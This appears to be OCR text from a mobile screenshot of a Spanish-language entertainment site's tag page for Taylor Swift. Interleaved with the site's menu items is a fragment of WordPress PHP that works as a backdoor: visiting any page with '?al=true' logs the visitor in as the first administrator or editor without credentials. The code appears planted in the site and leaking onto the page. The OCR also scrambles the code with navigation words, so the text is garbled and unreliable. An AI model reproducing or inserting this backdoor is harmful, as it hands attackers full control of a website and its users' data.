
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "TAYLOR
SWIFT"
1.3K
MUSICMANÍA